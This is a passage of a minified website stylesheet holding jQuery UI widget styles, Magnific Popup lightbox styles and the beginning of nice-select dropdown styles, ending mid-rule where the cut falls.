.ui-icon{bottom:0;left:.2em;margin:auto 0;position:absolute;top:0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{cursor:pointer;display:inline-block;line-height:normal;margin-right:.1em;overflow:visible;padding:.4em 1em;position:relative;text-align:center;-webkit-user-select:none;user-select:none;vertical-align:middle}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{box-sizing:border-box;text-indent:-9999px;white-space:nowrap;width:2em}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%}.ui-button.ui-icon-notext .ui-icon{height:2.1em;padding:0;text-indent:-9999px;white-space:nowrap;width:2.1em}input.ui-button.ui-icon-notext .ui-icon{height:auto;padding:.4em 1em;text-indent:0;white-space:normal;width:auto}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{display:inline-block;vertical-align:middle}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;margin-bottom:0;margin-top:0;text-align:left;width:100%}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{border:none;border-radius:.12em;box-shadow:inset 1px 1px 1px #ccc}.ui-checkboxradio-radio-label .ui-icon-background{border:none;border-radius:1em;height:16px;overflow:visible;width:16px}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;border-style:solid;border-width:4px;height:8px;width:8px}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{display:none;padding:.2em .2em 0;width:17em}.ui-datepicker .ui-datepicker-header{padding:.2em 0;position:relative}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{height:1.8em;position:absolute;top:2px;width:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;left:50%;margin-left:-8px;margin-top:-8px;position:absolute;top:50%}.ui-datepicker .ui-datepicker-title{line-height:1.8em;margin:0 2.3em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{border-collapse:collapse;font-size:.9em;margin:0 0 .4em;width:100%}.ui-datepicker th{border:0;font-weight:700;padding:.7em .3em;text-align:center}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;border-bottom:0;border-left:0;border-right:0;margin:.7em 0 0;padding:0 .2em}.ui-datepicker .ui-datepicker-buttonpane button{cursor:pointer;float:right;margin:.5em .2em .4em;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{margin:0 auto .4em;width:95%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;font-size:0;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{left:auto;right:2px}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{left:auto;right:1px}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:1px;border-right-width:0}.ui-datepicker .ui-icon{background-repeat:no-repeat;display:block;left:.5em;overflow:hidden;text-indent:-99999px;top:.3em}.ui-dialog{left:0;outline:0;padding:.2em;position:absolute;top:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:90%}.ui-dialog .ui-dialog-titlebar-close{height:20px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:20px}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:auto;padding:.5em 1em;position:relative}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin-top:.5em;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;margin:.5em .4em .5em 0}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{right:0;width:2px}.ui-dialog .ui-resizable-s{bottom:0;height:2px}.ui-dialog .ui-resizable-w{left:0;width:2px}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{height:7px;width:7px}.ui-dialog .ui-resizable-se{bottom:0;right:0}.ui-dialog .ui-resizable-sw{bottom:0;left:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{display:block;font-size:.00625rem;position:absolute;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;left:0;top:-5px;width:100%}.ui-resizable-s{bottom:-5px;cursor:s-resize;height:7px;left:0;width:100%}.ui-resizable-e{cursor:e-resize;height:100%;right:-5px;top:0;width:7px}.ui-resizable-w{cursor:w-resize;height:100%;left:-5px;top:0;width:7px}.ui-resizable-se{bottom:1px;cursor:se-resize;height:12px;right:1px;width:12px}.ui-resizable-sw{bottom:-5px;cursor:sw-resize;height:9px;left:-5px;width:9px}.ui-resizable-nw{cursor:nw-resize;height:9px;left:-5px;top:-5px;width:9px}.ui-resizable-ne{cursor:ne-resize;height:9px;right:-5px;top:-5px;width:9px}.ui-progressbar{height:2em;overflow:hidden;text-align:left}.ui-progressbar .ui-progressbar-value{height:100%;margin:-1px}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");-ms-filter:"alpha(opacity=25)";height:100%;opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{touch-action:none}.ui-selectable-helper{border:1px dotted #000;position:absolute;z-index:100}.ui-selectmenu-menu{display:none;left:0;margin:0;padding:0;position:absolute;top:0}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{border:0;font-size:1em;font-weight:700;height:auto;line-height:1.5;margin:.5em 0 0;padding:2px .4em}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{cursor:pointer;height:1.2em;position:absolute;touch-action:none;width:1.2em;z-index:2}.ui-slider .ui-slider-range{background-position:0 0;border:0;display:block;font-size:.7em;position:absolute;z-index:1}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{margin-left:-.6em;top:-.3em}.ui-slider-horizontal .ui-slider-range{height:100%;top:0}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{height:100px;width:.8em}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-bottom:-.6em;margin-left:0}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{touch-action:none}.ui-spinner{display:inline-block;overflow:hidden;padding:0;position:relative;vertical-align:middle}.ui-spinner-input{background:none;border:none;color:inherit;margin:.2em 2em .2em .4em;padding:.222em 0;vertical-align:middle}.ui-spinner-button{cursor:default;display:block;font-size:.5em;height:50%;margin:0;overflow:hidden;padding:0;position:absolute;right:0;text-align:center;width:1.6em}.ui-spinner a.ui-spinner-button{border-bottom-style:none;border-right-style:none;border-top-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{padding:.2em;position:relative}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{border-bottom-width:0;float:left;list-style:none;margin:1px .2em 0 0;padding:0;position:relative;top:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{background:none;border-width:0;display:block;padding:1em 1.4em}.ui-tooltip{max-width:300px;padding:8px;position:absolute;z-index:9999}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{background:#e9e9e9;border:1px solid #ddd;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{background:#f6f6f6;border:1px solid #c5c5c5;color:#454545;font-weight:400}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:#ededed;border:1px solid #ccc;color:#2b2b2b;font-weight:400}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:#007fff;border:1px solid #003eff;color:#fff;font-weight:400}.ui-icon-background,.ui-state-active .ui-icon-background{background-color:#fff;border:#003eff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{background:#fffa90;border:1px solid #dad55e;color:#777620}.ui-state-checked{background:#fffa90;border:1px solid #dad55e}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{background:#fddfdf;border:1px solid #f1a899;color:#5f3f3f}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{-ms-filter:"alpha(opacity=70)";font-weight:400;opacity:.7}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{background-image:none;-ms-filter:"alpha(opacity=35)";opacity:.35}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{height:16px;width:16px}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;-ms-filter:Alpha(Opacity=30);opacity:.3}.ui-widget-shadow{box-shadow:0 0 5px #666}.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:none!important;z-index:1043}.mfp-container{box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:transparent;border:0;box-shadow:none;cursor:pointer;display:block;outline:none;overflow:visible;padding:0;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:1.75rem;font-style:normal;height:44px;line-height:2.75rem;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}.mfp-counter{color:#ccc;font-size:.75rem;line-height:1.125rem;position:absolute;right:0;top:0;white-space:nowrap}.mfp-arrow{-webkit-tap-highlight-color:transparent;height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{border:inset transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}img.mfp-img{box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:40px;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:.75rem;line-height:.875rem}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;line-height:1.125rem;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:2.1875rem;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border:1px solid #e8e8e8;border-radius:5px;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:.875rem;font-weight:400;height:42px;line-height:2.5rem;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform:rotate(45deg);transform-origin:66% 66%;transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right 